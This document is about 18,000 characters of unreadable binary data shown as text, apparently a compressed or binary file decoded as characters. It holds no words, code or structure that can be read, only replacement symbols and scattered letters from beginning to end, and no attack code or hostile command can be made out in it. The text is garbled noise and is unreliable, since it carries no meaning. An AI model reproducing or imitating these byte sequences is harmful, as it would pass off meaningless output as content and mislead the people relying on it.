�6�s�	�a���YYޘ�mH���n�H��Ȋ���ӬȈ����}:���k0ȳߘN�k9m�J�L��о�=	�����VȌ����k$��&Źϲ�q+�,�{*���SSV^��eɎ��瀪���ޡM��i�T�x�Ⰻ����eÉ.c�F���0	��8Z��O�l����ևˎ5�lpD�Ӄp����9�ȏ����L-yItH+
 ��`���8Ji�������3���w`ڀ�o�����b�϶�5���]㘲�\���D��S�jM��O�Ji$�im�ix˳�詼��E�o�8�V�A������^���)?�K'��C��%؛����E�ɂR�N��
��xKՌ���L�o���C��+I� �-���c*���{�N�O���)B߮հl�)�X<�d����//uf�'���������)1���JH�9�hX����T��~X�ᙙ�,��|��5��;��I	�+�R���w��

���'�Х�J�O�I9(���4����8I��O��P
:�������6/������(�H5�p����;�x{����\��������^�J��*y� ]��/�h!WH�a�c��Ŋݞ�Z���,��I���ʎ����*�
��.�#��Ɉa�Ith)��$��8I�hh���h@=��^ˈ^"۰�Fk��f�'o�d��1,�.�����`Z�Fȋ��t�~�gZ��ouo6���iYG�(�o����0	�	jgLd\5ڨ�qk�}�>\q��������Ί8�)1�VH ��ц��}�͂�`��<�`��	񛈇��ȪT����w���1@�ˬ����q����w�������숈�w�w�qo�@?�w�
�ʋE7���vs�l�	��8tS�HQM��8�AڊP�� 8H��.斌�y-j���
���k̯���`�jO���u�ɡ )h���P�i��
���a���P�*m�	��v������j���� �lf��s%>��2tygU���v�����vՕ����A����i7�wDu3X-W7��w��<�m�w:Dn�%B>$@ ��`)`@3�yH��ˮ�vOl�����>ɫKk�w��U&C��wP�wf�]����T�2U|7B� �zW��蚈�?�հ-IH����萝�K�8u[hؚ��K���H�V�{E��9
�eМ����\B��0iL�A����0L�w����pȆ�w�������i�������<{͐˝X\�RQ���pG�ju� �J�"�]����}L�� x�aJ��H�N���T����߄ٙ�˩��ٿ��\�)���ξ�
��� X�a,xG�wܹ����X������x�J��Hw�ٝ����2�Ƃ(�X.���+M���x�w|����T�K��l���T8�����4�,��[�n��T���M��F�cȎ�w�����F�`�����X�8ǐhJ����� �$�Ș�9�݌iؓH�\����)�o!?�(X�R}[͉�,����J�d|ʊ�
�V({ǅ���ٿ6�a��ŜF���y��FT�˞��N[9��Y����������n��\8����L��,�H"��i��l�\Fw{ł�wy���x�64!
��L�͎�9{̻M�F�(�"ٯ���k���uƲ�r������8��}���XpGC��Kưi �ư�$kK���H	�w�h{��໌�/����e���P�*�r=`�FAF�șq�9��
�}q뉱�H�I�i�)��$�ʫ�8ȃ��䨄��f�'G�� �.�ͤ�Z�@�
��L���Յn����@��P���	��P��>�y��Ȋ�L耶�c��x�w`�'�,��Ƀ"/!�.��x	�J��Ĭ��9C��?+�	��K��������t)
�8
��q>�M��`g�]c\�"���I��H
��H���⳩����
w�~vy9�f��pOp΀�˸F���Áݔ�ȼSQ��)�Ĩ���t���f�а�"�+�Ĭ�w �:V��DbT�ˮ����i���X��*�q˔���gf*����pHυ"���	��LҎn�:�l
rIF�0)X�����~qw٤��.�� ��v+�(�:�H�����b��V=C�wx���������[�����
���pO�v�����۫Ҭw	�^<�ÙK��؋�&���K�(	�,���BJ��S@M�(qǲ�<�H�����G��pY��@
���m�J��9P��R��Zx��#˹̬�<������PH��x�� ���Q��؋�H���k���
�XΉ�h��z��9��(�)�芖:���4ֈ���G��k#w�f�U�ɂ<���i+�{zSF�� ?����%�!��-�=˩bɇR���N�É�?q �.ۤ�������,��?8T~>�Xu��w�������j&�[.�tk���
��� 恌�da�Z؋���˨�oT���>�!�H��X(^ٌ���g�V��x$���ጃ��)!�����i�ǌ��nN����IA����z�
d	��X����0���.�h� -����=���D-���i�,��&�H�(W���^��w�|HB��	)�/��&9!�f@�� 
���R��I�|S܂�0���o���� \���Gz���\+z��Lz
����n��� �r��8L}N�ģT�T�?�5��ȷ��J�F����j*,��)��x���
�v�)��_>=���%���wqϪ�"�`ޡt�2�Uk�wZ�Q>���-��[T9U�2=����!vOϯJ�� ���n�k�H�:z��.�ᯔi���n(h-`i�&�ۃ�-8���w��gJ�)��Q���5���l.�6����_j`��*���Ks��@D����XU�6�C�y)|�STy\�F|�s�����|,�M��R�,������gr�Z����+��~���2SY���w�-�8�,׈�jf2�t8�,���~�¶���.������wk� 3��z��(�-��:4lݲ�O�mhS����Gz-Xɡ��O��ˊl���I~��W��T���-i-�#�:g�=-o���r��_X�@9
�<E^vVFw-?KKm*>O�^Q̦��6���\Ƕ�R�!�Ĭ�=@�:���VWR��x�����+�z�f�lH���]����&L�]��0��
��SY��Ɏ��B��/Ԕ0��8���	��zn�xh��0�3/��Y�_{�&_򛩈����yM�E/�е�ؓ�x�w-�ԏ��M	@�󛉋���(�l��~>�˰��p������'��9�j��3?;�wȫ����h�s;�������k�yz��L�b�S9����\����w��쀾��P��p�.=�M����Si���҈H _[���l��A�� ˉ�����������H�_�n�\��9���i�C�HД�鈢�L�H��>��w��Y���/�qO Ԉ����J̶{�����"̠���É������|)���(�� @��f}˩�x�Hx�O(�O����ǈ�y��H���Hp���.O�������9������{�H��w��,��1�+��ݯ�b���������(��I��wx���\��A��h�=�v���	�����?�V�(�>��ʹ�+���2:�2��c Ա��ص�?�b�(
��떰�?��_��%P�~I���NS������?��!�Y��fކw�ڳa�
_����ѫlp����� ���\je� �	�>n�)��V����������(��)�{����x� 0�W��/�ɥuJB�����w؎���k�Q�/��h�.� q(-�fm�_��ʆ���Vw��[1��1��k�^���=��9��ю�����͘�����w�k8�/�h�K��O�	��0(����whbX�`H�XB-���BT�����.����φ]�*�򵒎��\�3?*!�~(a������TA��:�w�����N�*�Q���(|1���T)$�J+������/�׸�؎�x��2����	�i8������)�.Ԯ��[���H��,+0�q?��5��bX-( cA��2��k�wK�؇/�6��Bm� ��˙�.�ļj�-�]N�d�\k.(M�ςҬhS���¥"��W����W�P.�y#���P��A�&��SH������9"�|��o�sK�kX�G¥ʸ�������F���(�g�Si l��s�V8��ȎV��.q��O��!t��rҵC��)�7.�'����"!������.��	�zr��($������}� f�%[��e¥d���yҵ�Ȇy��(r̥&B8�Y&�w�8��k�S(��J�]2��A��x�������ȯ�����8�}��r��l�<Z֒B��������#�ώ�S�t���8����"�A��1�������Q�����%:����s���(���wX�2��o���ZA�f(��>���N{��fh�r� ����ϥ�x0P�˙�\��r�9ȥ+�r��~�Bm<d�2���&l�>��#�������O�[��a��V9����5å��;T	=������� +ӫ��w��+�����w�i��qK��������61���Y3����و���/���?(ٶx�����#�S���4�C���I�Ҏ<�H��Ҹ��ʘ�I���k��Ry��	�fIR�)/����?�ɇa�ȞIˉ��¥���[����ݏI�?�� ��)w��(���C�c��(Jw؄f�����i���KC��y��
8�M������,�ۚ,�,�S/�m����\j��p�i��"��³�U��}<��40b3(ݲ�w��D�#��ȟ�`�6
3���޻�d�e]� �6���!//�UC��J��9����\*A{�����-M��8�J�*n��xKT ��;�#�@NB�C������+������9���+(�@@�'�ô%\
��̆X���鉁���۵Th�	�M(�	��$0�!�i?�E��~�������d4�q*?@n�����9Np!��x3(�8.�����h��X�P���1whX����_k�뾜�1Û4b�@D��$��h��ٳ�����Aw8BS����q����w�������숈�w�wu��x�3
wڬ�p'�J�Ӑv���@7������Cȝw�	�����ܴ��C��ƀqgN���vI���j������j�ʦ�w��O��3���@黪�Ѥ�t�L���ǆ��pL����sL�����9� D���Jx����2����	ʄ�d�j3ހD��|�C��:��*�d����ԱH����|�P���:*����o׎�ˌF��hW�|䏞P�0�ů1�iW!iF����m�@��:ˈ4^�0�wHwvT��^M�QX?;V	S��4��ޣ�Q��Z���X��O����,hK��H{��t[P�,��w�iJ�˄M��li��������\͌��<���)ȋ����۬��ˁ��I�hu�Ʋn�΃�����`��Ɗ�蚚�)QJ]�(��̀Y�P�P��u��H�V�G�HpG��(��Ǎɹ�ޜ�^����ʰc��xyǝ����`?��ߴ�D�H�����`^���RX���Λ₼���ط�0�X��w�����Ƈ	�8[��H�΅l��ƪ��m������uJ��|i�9�,��x	���u[*�������y���Yǀ�@��� ���!�MƇ�����i�����X� ,
�>{G����ؖ_�(%�[�؞�a��ap�Ύ�X!M��,�X��D̿�&���iX�i�ʒwpx(�	 <Z�?�	̃u�N��wY�mA� ��O$0����͍��	ȏp+���<x$ȵ�?������x�X�H�4��>��
�wъ�ь=����w�zǒ�:Y���I����x,~�@-qG�i_����Lŗ�y���x����DHT�L���vn�]xǃЍ�N���h�vȈ
��x5n���\���ߩ��$���hC�Ѱ����n�6!{�*w�E�������z�+�k1�'���h);p(����>X�+�O���@k�ڊ/]�R��*��W)I�JĞ$8��!H���G�ĝ�L����Xւ�؍�rk���H�8������g���w6�
����XJ-R��r�6�0i�P��0��H�t�#a��ި���J��H��
��ʔ��Ɂ&������"� ���PA��� �P�	�H��HJ���� f���O��{��ʨ8��Z���⊘0��<��+m*�=��"M��B��tϏ)��0I��$�y�x���aȏ�K�	�bA��)"ȿ�����H� (�b��Ȍ� ���j�i��x� H����D�*��L��@����-�Wщ��@w	�r��������֩� L��$AX�[���	��"���Ȩll��B�����o�����k�v0J*ěN�p��fɫ8�\��#A
�*�%.��
&�v+��/Ȍ~��((������Z��h�v��:��	��9MF∎c�L��8I�%Q��{���ؓ�	
�k����֙�@����P�;�
Jh��`���	
���a���P����O����<%��#�siە��<����<
d=���q"=�wi˻X@#vI���H��X��(���~��x���ڂfN�],
��Xޏ�	�u�H�S�RY�=��Lqؼ.
"��	A����N�%����������@���ž�?%Ȩ��3S����3�&��z�_�ݨ��-������^�y����H�H���J8)���9c۞;�H�(��"���!��J��,�޺샞��И�sƯ��ȁ������`0��cޕ0PB�^�Ӆh�cH����fh��,n�)+�H�,(w�.��#(ܐd��o���D�,
 ��\���X���CV-
����t�D�Jّ�H�`��H�*�e�@:���vi4��I���ϰ$ኢ��<���wS��Џ�G�	����bK�
;Ö���$���՘��H3"�	�DU���+k���r4�6/�Ŵ�j*/�.&H���DȂ:�	�*��	����sM�`�>���z$ؕ����5�ړ)�.���0��	�2
&:<��h��N̘�x��)����0�\�����H�w'�%��`)�\3BU��k
 '������f�;ȋ��%��xbZ��=h��"�j���W,6�\��]Ĩ���ӓ��g�&� #ǔԗ/?�����^<
����i0}	�V�N�&�?.�ԟ�nf��� �]7L�m�k`	�@������	�t�z4���0=�Q��Փ	g��La��3H�v䔛[�0I�1ϒ:ڕ��E�܊V��TI�6-����a��tr��4uˀA��L�`���0
��I ��+����>�̸Q��?w�����po��-��j��蔀�~��遟�8����t�v�,�I��i��ߗ�j��z�7��*�|ύ�n8��x�>x��y���x�����x��K�rߘ�����9��ض5��~�w���h��{�l�ۘ��9����n���� ߘ�p�)n��in����j�^���;�p�Th��X��/�C� ��8د�3Z��	���ު�x������~�����	���̱�������ǅۗ�X�xw����̀���I�Ĺ��迍��f��I��?���̄��1��	��p�U�ɏύ�>(��iï}��n�1	��Ȋ�p�����
?�{�x�,�y�&��Wۘ�{��i��
�w��ȠĚ��5>����w���i��0 ��.������X�g=�x� x�� @�n��	�I�j�nK���y`�H��~��i��/���L ������n����{����O누K����`����И�xw/�j_w��Dݘ���O��l�
Pn�ok�h��>I���R����A��i�"���k��	�i�Ɉ��y	}��wؼ���	h��A�j�~�.�����8��؎�X�k���eo�����K���덁ؼu�����1YᐯT������Q��9ѯw����!�塙S��nH����V�}y�)��D�����O׊�� /��8��`��A��a]����P$ �8�a݁�d���A��������9�wwH��N�_�k�)���QQ�P�y�����h15��_��`1����o�u>�|q����h���ؘ��M��]�'�K��x�%ܗ��QQu���؎���w��
�8���M�s�������e����d�鍉����	*~y��h�?�x �MY�����,Q>������`���y�b��"��q�ג�h٩��k��Q����;-l0+��+����e�/}	�Ҙ��-		*x����E��Cwm���.������،�x���,����z�H��j����$\*�I�h(~��X�&��،q1��B�g؇�y*���/�I��a�2B���H�,�����#&r��r�>r*NOn�	k*$���H����"�#�R	�2�hɤ^򶃹$�ܘ���nP�ؘ(���ߒ������u/�
I����i8���Oҗ���=���(������9�#���"ա�[��F�����`R�Z8�o�i�i�z��#��9�w-9��'���D��
�� z
,N�:��(1�L⊚�;����.�����9���K��ދ�P�S�<�m�e^+Wx+�)<�ك��;�����=~Y;�s��׊��fH�Ը���
������9��;�(����(��)���� X<t��~��l�n�x��<�9<�ҵ-�����x�!������w���o�1�����8�(C�vA�ѣ���9ܨ�¨�qr�#3��2��3�c<�ÌҺ�6�|����K8ww��yq�Ò�okӍ)>���/S���Ն(����x�s��;#��ȍ�C�������ݩ�cVH��8~�4��7�#0u(0�H�w�������7��O��w0�t7��9|�B�:m�SX��M�6��1+>����t��S��/��c7��7�T��T���9��wh�������bH�w0�`8�(,	������9OS�c�G��z��I�(����R�I��9���@ɽ�H�L�S��֘"`���H�їࣘg����9�wD7#0�����s�y�;s�9uP��ؤR��x��X�˛��`�/ύ�����K���#�.#��t��I�dN#�C1�AwÆR�+���ꀁ�H
�I0�WȆ����(�S>��A�]�w�4��A����ߚ��:����`����D��F�����c��������N��C�Cq�9V�9���������=A?q���Mj���}����4�Q4�ӿ9��C�����0~����F�X;D��*��������(H�w(@��9Rt68΍��7�Â���A���HH���k��x��o3�p�mi��k��jN�4yCIP�7��E��; ��O���,����fH\HPWhF����4��ᚹɍ�5"���I���O�O��^�鰊�������W�Ii�k�΍Ɏ�������̚i��ٌ�s��3_�5>��^��o4�����:�HP�k���j�H�Q�)�?�	}�ٲ�L��1t���9���K��M�H�����H��,P`XP�q�h�S����xwH.�Ն��IQ�銒��ƃ�H�tH�S�A�u��E�Y �/�xh	e����i��B��H�X���o���C�9����䝦��p��������ȏx�&�47A�lx��;�հӚ��		�\#�d�K����K�]T������k ��l�xO
S���n�����Pث����
������i)���ely�4S��(�4�Y}ɗ���m1�8��?�.��6X���J��*�n��`-wz���������~����V�!��f���6�k9����ؿY�`ج4�-�x�U��?�#��.Uq,wh~5���	8`�Vm��ź�����Xp��* x�����h��΋�xl	yH��@}�9�������M��������X�nX�6�d*N���]�H�����X���V}Y�	��fg��>��G�&��|��8c���ެ�fY0�6Ȏ.��ˊ���K���c�	g���K��֘՗�z�~��hi����܄'68Pa��x���{H�9xnՊ鉉��q����w�������숈�w�kuS~'(I
n�u�8WI���Vp�l;�����Ɂ�߂"p,,��64:IN��ʰ��;(���ٸ�#�w�q%h�f�v�x������\zG�L��$��q�������
���2���-L�ӄ�s�/�?���z�� ɒw��{�X
WPu��J�-�����yDI�F$��q�	'����F�2NwT�hcW@�ޘd�0`Wd
���0o(�7͝�����I5w� B�
�����D
��w�`	f�0�+Ywh(�-��w�)p��$
g�R�p��ż|�[��y�wP���դ�J��x�������F���H������h̨�!x��x_����۪�j_ӌ����� %�Tv%h��ڑ�ʘ�4�X�� ���U�F��y����f����,
�u�
|��[ՠrM�陹�Iŏ)~ǂN!9kɻm�،��h
ɢu�U�i��M��p8
�w\Ȏ�N�ʊ�����9	��6a�w�X-��,j��t+���H.� m�蝠|wS�հ)o��rq��	&[K���H��� �ˊ`|������ˊKH����B���w p퍨��!�a��S�ۜ��,��7�����h�����ɚ�|�\���a����F�ip���w���ЩF��]ع���}M�U^�٘��:�Vt+���8
e������/X?��!���D�R���M�Ha�F�n,�K�w�K����Ϳ+<{�)�,�.�>tK%�ӓ��ů�؂P"Y���,�ט> `/������~2����J��w���H�$ɞ�ɳS(�8��xG�ׯ�?K�M{�$�6z(\�����΁}"��a�xI�'��d|������8�,���Πʩ������ŀ�rǲ�}Xв�2S�*wL:���( �r��ݨu��u&��H��4ʝ� �X������pG����XB��/��޸���
���� 	���2�`�'1_��؍��l��J�z	�,)���	h8���iܱϊ�"ȍ�j��4M�����*A�� � I��PJ�w������� \�s=y�d��X�@8
�$
�����h�j0H �l-�ڻ �fo���,
���wTM�b����>hN�|�>@]�t��zqC�T���D��t��� ʍ�]��pA�GYC�R)��dA$��2V I�#I�����c�ܩH�
ܘa�h�q��:p���	�H�܍��h�v�
�¸��͜w���]ۘ��;�yC	�ڋ��[�r���>B
�%H��v)���뀦0_����<���n�w�H�ĈA�T�(j%����@�f\0I�̄������uKX������h�c�Ȟ:�G��	�a`_pJٍ-u�M��<D'�� -l���>(����k�2¼+��Ϭpؗҵ-����Zx�a�Ɍx�Ф	�K5�Kz|$�0�ӈ�3�!�	������%��aO���Ш���	�P=�%�Z8G��v�%�}9��� Rb� �&���D̮�7�T�U�����L
��텸IM
���d�cz�iw����q��X��Ϋ_sO����
���ς�蔺��`�U��y���L�Q���������(���s��'��p��ظy%H�\���ܱ�^����S&�ؘT^:�u��J8��h�WrƂJ���X��x����ެ�k��$W&O�r+$�̔
@n��h�qs�+|���Œ��j
�������j]iV�ɇ}��8,���q]~ ���wY"�����,��.���t�wv+%i-��՜�	M�ɒ��|w�ݘ�wI��81��k:�s�S��������̝1��J��k)���$ �Ti�?I�|	"���������,υ��?_��qFP�J4�������b��cq/P!�0[����Co�����c�[�_��"��d������ʫ�L�RNna�����2����;'��aZ��Y9��Y�ٷ2�`F��0�&���ӥ���S(ukQ��~�Ho�	����:�f��^[��
?7��9�\��0ɰi.� ��0Kmu�R�Kw0?9��(����	�䉉�Щ�����j������tgw��p.55�1��L���0�ب�MJn
�JɆ��ț����ƛ�,(���
����im�[�*b��k�m9�4ٺ
��+0
>*̘����X�:�^��-����s-�vO��Vz���g0H�rf�(kdַ�i����w�R�H�S�w�$kQ�x~��Z��c?�k��^閙 R�ar���l	�D��H���wryqv��k���y4�W��wZT���rh�c�������,y�Bǈ�R�,�Qwx�}�������|n��}�wh��Ɏ�~ۑx�+ؘ�(�R8��9�`(끟�xH�>H�y�x�����ˎ�輏����N��}��H��͏u��ԍ�%-��ih�+����H�oؘ����Y�����耞��S���i�X
��wH݊h�V��>اZi���Uy�=�����荄��w�;�]ϔ�	�㣸�S�̼ɏ��߈��0�&鬰~�i(��)��wh�?���،�؈�̛���ꋡ1����_����Xڛ�@��8��H�9�8�8��
��ີ�����؎���	���Ɏp��И��L�����1Z����Ǹ��|�����y�ߘ��`�ʘ��x�V:����=��	뉀�g�AY�	��i���߸ ���y�����
��bʆ��;����Ԉ�֨��N�/� ����9��9��OH�`Ҫ)��y����~�φ���V��`x���
D�wY���B���
l����[���I2���J�y���:�h��i��؎������B��i�����a���=<��9����f��@�i�(��X��������p�|��8���~j�=��?<��J�˘b�o���Ȇ��ϛ��������o�y��"��8�ȩɍɆ�Q�K�S���X���[��ʡ�w�{(ћfۘcߖ&m����:�ú�q�'�������a�eH[WɆC���8��Ս���w���A�k�o�xȆbX�������I�>�RH� ����XĲ���؊������l�������i����.��䰓?َd����8��������H(�	�x��"^���ޣ��������x�����q����h�+��`���*�Uʦ����ț�ڢ����p�0����
���,����+���r��یS���X�+o*�β��X]�.����b���I����	�r�+59��َ�wȆi(-�A�z���h����8��r���`>�wH��#��n����- �x���«&�!͆�h���/L���a�:=�☥���) �))�ٌͨ�f���`*�E���X򎉈���hYʀ.����B.E��wH,�I)���;�Z�k(�8��(*�pU��N��Zr�1},�؁w؁�r��($��*�H��Ȋ� #o:�y����'Q�p��߆9 M~z!�8�nr�-
8�))���8�؇�;-�x�zwb��ӘR�w��ߘoآ��-����1�w؂�����=$aݎ�B��V����}"/�i�И�و:�z.x������+H�h��#�=�3=���i�g?ۘ#��3�����ؠ�H�=�8�������-l>��r���%~��کi��S�Zb��۩W�.����1�t/�j���Ɂ�lh&`
��̎k�2CA#�i�Ai��"�����i�h��j��h��1�l�����	���)2��"sۛ�w��D�;�5`��1���)�	��N5-��|��1�6R1�Y��
�aJ���Vc�I'N�����)��.�3��;l(�2��yo��75�ē_˷��.�rc��o�:�W���awh��|aIAI˚���؍����c��4��/W���K��*��1U�ٞ{L��	�$�W�ː*׎4L�I���ҽw�b�MVX��80x�e��ÛIM�I�j[�/ȊH���NZ�M�ة�Ȏ�ʭ���H�-Ҙ�w�77���I�rK4W�3��I����D���j�����O�m�{��F�@_Ob
�ʎs.���C5��g�B����^����R�?ixO�:N���*���5��ҽ�1ދ_�/�����a�P���Ҙ��:���b�W)O��[��hڅ�%�E'�Ս��4��j��0��0�����~�����x r�S�z �M���7yC[��q���/F�Ȇ��ê��>X���5=輙��XI�γ�I��^�������xZ�ޘ�X�[w1�|h!r"�Ύt�Sԛ��Z>�z����K��5쉔H��z ���qχw��._��u��-A5]�̀�>ٛ���x3��}۸�%���n��n�XqO#y���3��������.,���ʅ�mޛ����)i\6h^�����`H�˹F����i���Z�Ϩ��y��ś	�ނi����T��՘��չ���b��N�,yN��
ӗ��U.�x��>�+�ؼ�γ�.U�H��^R� �����jA���ȳlM�ة���w���G�T��p;F�3L˴�*"Ce�j�a��\s����P��`A�������H����-�¼)�j��T���Ԕ�E^6�j�Q	�(�H���������^|��4�ֽ��D"��U�r`���6�����՘Uȭ���[��(���j��1?䘣V�+ěH�Ktߛ"2��g嘛H�Cʎ�Ví)���zb��X���l����hp9��T�#�RAijAو�����k��;���8k�n���
�}OS��(�?(��H�Ύ���V�ɋ�f��F��1�9���4K�i����`���fX��������Ĉ�������߈pG����q����w�������숈�w�KtkJM��dPuc����w��a��N������(���>��:�
��Ԑp/�j	���"8*y��8t��X���vU@�ʣ*�UȒ����w����E��ǜ���w>�	 `�����yL�,�Ǩ���0��&8�I�	X��
�Y+�B��v}s����,�7�5(I�W�&cy�՚�Щ�P�jWZXw����*�R�J�yލ�@u��L����5u��S7����v��@%�(���L���w������Sv�wI$�UJ�$ڀ�ᷥ�>�Q�(	��� ��I���`(�ntkƪ�p�ќX։�$��̛�-�ٗ�t��Έ�}�-V���Q�-�9���	��O�)
��H�������l [Z>Ⱦ��L�Mz��h� w�ͪ��m�K���\M��U�K�������h�l$�N���n�J�jH���N�{��Qu�R�������$�����LF�	HB���ٯ�nͩ��	�ư�����$hKww��f0����+
������1����|Gޑ�_�΅�YH;��-�0
�����/����\�Ĥ<Q��tK���,�K���皶�x��8�C�9����L�"u��w`|�9w�
܀�̔e���a�t+��֔=V���
�jr+
��������쀈��({��}�XJ��g���9 �`I����yG�Ѥ�����Иy��П|E<u�����yG�UR<M��`M^�vȺ���pc�1qG�x{łfvw[J���(���
�����l�S��N�݊�@�����B���d����8��H�Ap9uƂ�<���kE��^5zw �;�+j�M���@�w,����J�����pG�r�N�D���zǤ��(Eh�4ʂ���C��C1VwF���x�y���	�wX{G�����L~�ࠫ\q���b�����N����\H�$�K�$��0K��D��B{����������(��C���m���@����L���w��F-�
P�S~n�������HԸ+����a[��Ҿ5���N���;1�HRP
�
�O�����ꊋLtk��	D�P�h ��V�.L��8��XX��h��y�v��4N�2M��"
�l|>��"�w���h�����"Z	�Ui�}�B��*<����;J�V�5��8����苽�����������l�v���h�w@i=v�������
��@� l��۰ʿ�˽Z���wh�Hf>�,�g��.�D�w���I�w���Z�����[������H�v�K�� �,5K��HHj��J����͂�)�	.��!IY:OZ~��H���� �x����N�:��<L�)�]c00�����8��D�ȗ�)��x.��H��i�Gx�uy�ʐJXЩ�H+P��%Xؒn�@+1}%q���(Y&�l\��PF��(�����Wʰ������6����H� �{��R���%�~:�]L�ɁC�ʛe�B�
��D�w�,���R1�J��0ȀQ��w��H���8�P��8HO��S ��,����&�E�^�����sTa�Ә���>��ބh����r��<h�%���2����������+�؋�
�N.ް<����C���U	
���D�~�7@@�1Ie.I3�c��� ��鎻�	�����.�Q�H�y~6�O�L>�>j���I���Q�㽈����,s���ӭ��J�,���N�'����x������8���`�{��#hA�D��.��k.��w2�`H	k��LqH�~����w`��z	��m�xp��ڡ���������9��i���O$�膗 �-�C ��x�,�(��X��~�o���G�V�t�*��Yv�*����Ғ�w@K�0{��`��ix/�*���̾l��H��P(���x	�����#�^"�(��X�,Es)�u� 숂�P&"� ������:��k��s�a�J���	��(���ϳ��ы��2&�$�c���0vϢ�
`�?S�Hk��X׻�3w	��J9���[�����j����lb �Ji����G�w>��o��U��mN��(����+�ļ����\؋	�H�@��J��y��wx�
c��)��G$f��<��鈋0��_�o�����J$�k� �����̰�L������F�*l�#�P�U��0�T��3V��4���c�Oo��(�,������\_�A>��)b���{�otL�����j��h02�f�tB�A�. ڨN��0۰h��`���w��t(��^��y�m��U��u���րV�@����������'��O✸�v��>��+Ϝ��̙�.����h��i���8�w����������
�����☉�4�N����ňՅ�1��G������ �����ʮ
��.ݨ]��
����ԇ �f���8�f�ߠ������:
���P�v���.���ч~�k8�2~���Ի���Ϝ� �ڨ	=�y��(�!ڍS�����S���h�� �Gw(��>�(�f����������L;���+���Ϙ�����Ѡ��i�bH�츇�ț���x���m����y���p� ������K���鴓/�/������ϜlH�������؀kȇkh���x�n���/�wh�1XL��Ɇe���fh��˜C�U���}=��O��̺w��8�����ʆ���h��ؿ���;�hX�Ѐ�,��z�����������+�����È�踔����ʘ����\w^�Zy�f(��b��N��y��	�����ؠ��zO
���V�5˦e���i�a����8�
�.���@��x���y����۠�-����!��Y�7*�����������c̛�bhh_�g��ˠȊ������!����xH��?����L���O���ȼ	�����������mꐬh��f؍��������x��z�򏇖�����ǎ������=����x�2������������w8�wX	s���ੁ�輄�ⱌ��)������U���9��h��)�3z���Z�Wh��h>�׸����	����g?����x����������Y��x������߈�*������!�ډ�W��91�Ѹ���� �1��8����	�㶉��YɘI��Z���1}��hˉJ����i��8��x��ȋ7�)�j�d�����͎�1��<�)��w��(Ħ��ٶG��g(��̆� ����(�w���\	����w��w�����h�m�����R�n��kʜq��6(��r���"���z�k�.�8����U������}�I0�i�� !z_{ؓǈ�1-
�8��舽:$1�H���Xݰ�'2�Ĩ#w�`�����x��� �O+����Ъ�3����/!�����j���3	�	�`H�Ż� Q�ژ�z���=��˂$j?�?��y�zR)OH$�y�r�[�hh��2��f��n���i�k�|q�~����#zw_�p9,�~�変�v���x��p9��.���g�,�1� ������ �X)�:.��Ϙ�'����9Ļ��_���j'�j�;k��x�lh������ˋ������ki�,�qY�O�0��>�c�����U��˷�{>���?�!J �7�X�����ri1���I1�;� 䎙�S�:�h8k�r/:	�	+P��?a�;�����(�>��w�୸���Q8����M������/##��Z%`����=0q��X�Ew���Üb(��@��X6���َ�x��X��8�K���vB+#��$5i��:2�С��j�E���;�`��PY�A��g3�xS�wi�	hI:Y�ţ�1���H�ex8�S��6�!w8�3؎w،ͨ��t��ؠw؎�I+��o�S���:Yl�:;�3�نظ�Z�wh>m��	` �:��K��7�{�08Iw8�y�����0L�A��9b�����Ȕ��X�b=�3�O)!Na�N�َ�w*��� S��lx�`��joH�䪯�ĸ�y�M^�\�$�]��K6 ��@�������L��Lw��$���a��t�j�Az��/�$�ʧ�{�͈�����Ĝͨ�l��4�=���� �.J����ѸØ�Bՠ��T��j}:-؁�QBU�7�����C[��]D�V��֘9hR:�nA�ؠ0��&9�������7dԁ͸L|��X6:��>���HɎ�8G�ZG0c%�I�?���ݣBK�	�`ˁB�0w���2D�ԎAdA���x�}h'i9L�e��E����T��������`���Xo�6�
�e���Ȏ���h�LȄ�������x��8�V��pd���Z�hHw��QC#w؆�H�w���%�� ��?NT�F��l��jˁا���������s@���eZ�]f~�j���j��y»�_s� "�P$�Fk�"|�T�&�� ����k�!�(QoQ.�_����9�ӹ�I���_"��%�PR�=J��X��i�� �%wʆsDS��j5�Ŝ�8�EԊx_W(�)RXR�(���_�*M!��hܽX��:P�!Q����S�	Zz�	����Ĝ�����QTp��Ȍ�(i�xi���a��oQ���i������4�`hTzX�>u�"3��Z�I�󈨞L����l�x��H��I�p���/�� �����而��ȆFe�`������	=	�Sv�3�Xk󨊥�� hi�V��ȍ�8�w(�w���YYi����T�9�ݖ��Қ���w�>�:�`���Ȏ/%C7��2Y�۱i;n����v��V�����ow(����hI� ����fȧ���z\U�ًdk��0`k8��x�k��O)G���C	�{��ui�V�Xv�u(�ܘ�ܸe!5��� �̈���kh�'��-��y`	��H��J�f���Z/Z3��n�5d�؇�V��ȍ�x�V��(�uh��'�����l�x����W(��?%����aט�m���d��b�gpd��`�/JH�i�$��㈏�ꊂw(��x��e�V�(&x����Ǎwh�^v�����-���8����؋N�W�zS��`�趈2�����.�v�(V����u���&���x�{��e[&��;���ݨ�@͎Nk|NK��X���6V��4����U���~�o���'�f͜�x��e�����FlØ�c'�8�;�ґb�4Ɇ�7`��!��fx��G ��=�ǆ��|��~I������t��t�y����������k�J���&gTSwȳ`ˎx�8�Ř���	��xpMxi_6��x��xȨy̩�q�T�������wv��p����@��xK���X�k��H��dTq�{�V̣����Zl7��v��������|+��	��BG�k�
p����[��8M7��D����A0�w�tS>e�2��@HshlQ;�r0�*;W����|+�.����txe��	b\��h���Zq.N��ʌ�UNm�9����pW
(��ʪ�S�ܜ`�x'F\�s�qh�w���K���f�
��Z�Z��Z���T���0���
������q-3ȯw�@�#�$�6u��/��6���x7��Yu�)�y�	n�h��v�+������T�O�`vy�+�X��9v�j�0{$����(<�q�/������p�I����o�X�O����)� H��� �X���4O�Ayi��8�(�G���	� 聜����~rO��Zܻ���kŨ��l'(���$�	
4�ǐ��&��J	8��`��@�w��,�B���o����J���h5~@�o����{K+&� �����������iZ��X&�/X�௤��Z)���k�	�鋼4`K���ѩv�4�Ʊ���+����ڵA���xH�XA��j���D�@H+�s� �p�
��I[�a�D���,,w�����o��6Qe�)^��,��bΨĞ�����E,�4����{�AW;*�A$�D�`�
��c�״��6�w�O�2H����V�Ζ
�����X8i����wLm+β���H��:��	�����PE�>b������ºLyH��~ƨY�D�(���k�%�J�S�g�։����׌���	�@�nقߛKVuo���h
X�((I�2|
r�H�f�I��������p��ר�H�W�l`�2������o��u�ؚ�aA0u���H
N���ߘ��W�zM���M��j���0qo���m,a�,�^(���}�&�m��8�|�h	�E�������Wl��x�m����ǔwX�{��5)���c�
5
